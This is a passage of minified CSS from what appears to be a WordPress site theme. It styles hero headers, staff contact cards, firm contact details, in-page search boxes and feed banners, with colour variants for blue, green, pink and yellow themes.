.hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--pink .hero-standard__text .btn,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-3 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--yellow .hero-standard__text .btn,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-3 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.staff-contact-card-block{padding:50px 0}.staff-contact-card-block__wrapper{display:flex}@media only screen and (max-width:599px){.staff-contact-card-block__wrapper{display:block}}.staff-contact-card-block__image{flex:0 0 100%;max-width:300px;overflow:hidden}.staff-contact-card-block__image img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right;width:100%}@media only screen and (min-width:600px) and (max-width:1023px){.staff-contact-card-block__image{max-width:250px}}@media only screen and (max-width:599px){.staff-contact-card-block__image{max-width:none}}.staff-contact-card-block__details{background-color:#f6fbfd;flex:1 1 100%;padding:15px 20px}@media only screen and (max-width:599px){.staff-contact-card-block__details{width:100%}}.staff-contact-card-block__details .name-role{border-bottom:1px solid #e2e2e2;font-size:.875rem}.staff-contact-card-block__details .name-role .name{margin-bottom:2px}.staff-contact-card-block__details .name-role .role{font-weight:700;margin-bottom:10px;text-transform:uppercase}.staff-contact-card-block__details .contact{font-size:.875rem;margin-top:10px}.staff-contact-card-block__details .contact .title{font-weight:700;margin-bottom:4px}.staff-contact-card-block__details .contact ul{list-style:none;margin:0;padding:0}.staff-contact-card-block__details .contact ul .link-item{margin-bottom:5px;padding-left:0}.staff-contact-card-block__details .contact ul .link-item:before{content:unset!important}.staff-contact-card-block__details .contact ul .link-item a{font-weight:400!important;text-decoration:none}.staff-contact-card-block__details .contact ul .link-item a:hover{text-decoration:underline}.staff-contact-card-block__details .contact ul .link-item.linkedin{margin-bottom:0}.staff-contact-card-block__details .contact ul .link-item.linkedin a{text-decoration:underline}.staff-contact-card-block__link{background-color:#1b9dd4;padding:10px 15px;position:relative}.staff-contact-card-block__link a{color:#fff;font-size:.875rem;font-weight:700;text-decoration:none;transition:.3s}.staff-contact-card-block__link a:hover{text-decoration:underline}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__details{background-color:#f6fbfd}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__link{background-color:#1b9dd4}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__details{background-color:#f6fbfd}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__link{background-color:#1b9dd4}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__details{background-color:#ecf6eb}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__link{background-color:#49a53a}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__details{background-color:#ecf6eb}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__link{background-color:#49a53a}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__details{background-color:#fffafc}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link{background-color:#ea99b8}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link a{color:#000}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__details{background-color:#fffafc}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link{background-color:#ea99b8}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link a{color:#000}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__details{background-color:#fef6e1}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link{background-color:#fab709}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link a{color:#000}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__details{background-color:#fef6e1}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link{background-color:#fab709}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link a{color:#000}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:250px}@media only screen and (max-width:599px){.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.firm-contact-details-block__content .title{background-color:#fab708;padding:10px 15px}.firm-contact-details-block__content .title p{font-size:1rem;font-weight:700}.firm-contact-details-block__content .details{background-color:#fef6e1;padding:20px 15px}.firm-contact-details-block__content .details ul{list-style:none;padding:0}.firm-contact-details-block__content .details ul .details__item{margin-bottom:15px}.firm-contact-details-block__content .details ul .details__item:before{content:unset}.firm-contact-details-block__content .details ul .details__item:last-child{margin-bottom:0}.firm-contact-details-block__content .details ul .details__item p{font-size:.875rem;font-weight:700;margin-bottom:5px}.firm-contact-details-block__content .details ul .details__item a{font-weight:400}.firm-contact-details-block__content .details ul .details__item.phone a{text-decoration:none}.hero-standard{display:flex;flex-direction:column;min-height:700px;position:relative;z-index:1}@media only screen and (max-width:599px){.hero-standard{min-height:520px}.hero-standard .show-on-desktop{display:none}}.hero-standard .show-on-mobile{display:none}@media only screen and (max-width:599px){.hero-standard .show-on-mobile{display:block}}.hero-standard>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:0}.hero-standard .hero-standard__content-wrapper{display:flex;flex-direction:column;flex-grow:1;gap:200px;height:100%;justify-content:space-between;position:relative;width:100%}.hero-standard .hero-standard__content-wrapper.no-logo{justify-content:flex-end}.hero-standard .hero-standard__content-wrapper.no-logo .hero-standard__content-box{margin-top:100px}.hero-standard .hero-standard__logo{position:relative;text-align:center;top:40px;z-index:1}.hero-standard .hero-standard__logo svg{fill:#fff;display:block;height:auto;width:100%}.hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5));padding:40px 0 60px;position:relative;text-align:left;z-index:1}@media only screen and (max-width:599px){.hero-standard__content-box{padding-bottom:40px}}.hero-standard__text{max-width:780px}.hero-standard__text>*{color:#fff}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1.25rem;font-weight:400;line-height:1.875rem}.hero-standard__text .p strong,.hero-standard__text p:not(.hero-standard-title) strong{font-weight:600}@media only screen and (max-width:599px){.hero-standard__text .hero-standard-title{font-size:1.875rem;line-height:1.2}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1rem;line-height:1.6}}.hero-standard.block-theme-override--blue,.hero-standard.block-theme-override--blue.block-theme-override--blue{background-color:#cee8ef}.hero-standard.block-theme-override--blue .hero-standard__content-box,.hero-standard.block-theme-override--blue.block-theme-override--blue .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.theme-colour--blue .hero-standard{background-color:#cee8ef}.theme-colour--blue .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.hero-standard.block-theme-override--green,.hero-standard.block-theme-override--green.block-theme-override--green{background-color:#c8e4c3}.hero-standard.block-theme-override--green .hero-standard__content-box,.hero-standard.block-theme-override--green.block-theme-override--green .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.theme-colour--green .hero-standard{background-color:#c8e4c3}.theme-colour--green .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.hero-standard.block-theme-override--pink,.hero-standard.block-theme-override--pink.block-theme-override--pink{background-color:#ffc8e0}.hero-standard.block-theme-override--pink .hero-standard__content-box,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.hero-standard.block-theme-override--pink .hero-standard__text>*,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__text>*{color:#000}.theme-colour--pink .hero-standard{background-color:#ffc8e0}.theme-colour--pink .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.theme-colour--pink .hero-standard .hero-standard__text>*{color:#000}.hero-standard.block-theme-override--yellow,.hero-standard.block-theme-override--yellow.block-theme-override--yellow{background-color:#fde9b5}.hero-standard.block-theme-override--yellow .hero-standard__content-box,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.hero-standard.block-theme-override--yellow .hero-standard__text>*,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text>*{color:#000}.theme-colour--yellow .hero-standard{background-color:#fde9b5}.theme-colour--yellow .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.theme-colour--yellow .hero-standard .hero-standard__text>*{color:#000}.in-page-search{padding:42px 0 60px;position:relative;z-index:10}.in-page-search.no-title{padding:60px 0}.in-page-search h3{margin-bottom:20px}.in-page-search form{position:relative}.in-page-search .in-page-search-icon,.in-page-search input{border:3px solid}.in-page-search input{border-radius:25px 0 0 25px;font-size:1rem;outline:none;padding:9px 10px 10px 24px;position:relative;width:calc(100% - 60px);z-index:0}.in-page-search input::-webkit-input-placeholder{color:#666;opacity:1}.in-page-search input:-moz-placeholder,.in-page-search input::-moz-placeholder{color:#666;opacity:1}.in-page-search input:-ms-input-placeholder{color:#666;opacity:1}@media only screen and (max-width:599px){.in-page-search input{padding-left:20px}}.in-page-search input:active,.in-page-search input:focus{border-color:transparent;outline:3px solid #1b9dd4;outline-offset:-3px}.in-page-search .in-page-search-icon{align-items:center;border-bottom-right-radius:25px;border-top-right-radius:25px;display:flex;height:100%;justify-content:center;position:absolute;right:0;top:0;width:60px;z-index:1}.in-page-search .in-page-search-icon svg{left:-2px;position:relative}.in-page-search .in-page-search__results{background-color:rgba(0,0,0,.8);display:none;left:0;padding:20px 26px;position:absolute;top:50px;width:100%}.in-page-search .in-page-search__results.show{display:block}.in-page-search .in-page-search__results a,.in-page-search .in-page-search__results h5{color:#fff}.in-page-search .in-page-search__results a{text-decoration:none}@media screen and (any-hover:hover){.in-page-search .in-page-search__results a:hover{text-decoration:underline}}.in-page-search .in-page-search__results ul{display:flex;flex-direction:column;gap:5px}.in-page-search.block-theme-override--blue.block-colour-tint--primary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--primary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--primary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input{border-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--secondary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.in-page-search.block-theme-override--blue.block-colour-tint--secondary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input{border-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--primary input{border-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary input:active,.theme-colour--blue .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--secondary input{border-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary input:active,.theme-colour--blue .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--primary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--primary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input{border-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--secondary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.in-page-search.block-theme-override--green.block-colour-tint--secondary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--secondary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input{border-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--primary input{border-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary input:active,.theme-colour--green .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--secondary input{border-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary input:active,.theme-colour--green .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--primary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input{border-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.in-page-search.block-theme-override--pink.block-colour-tint--secondary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input{border-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--primary input{border-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary input:active,.theme-colour--pink .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--secondary input{border-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary input:active,.theme-colour--pink .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input{border-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input{border-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--primary input{border-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input{border-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.feed-banner{height:auto;margin-bottom:0;min-height:610px;position:relative;width:100%}@media only screen and (max-width:599px){.feed-banner{min-height:520px}}.feed-banner.hero-standard .hero-standard__content-box{padding-bottom:40px}.feed-banner.hero-standard 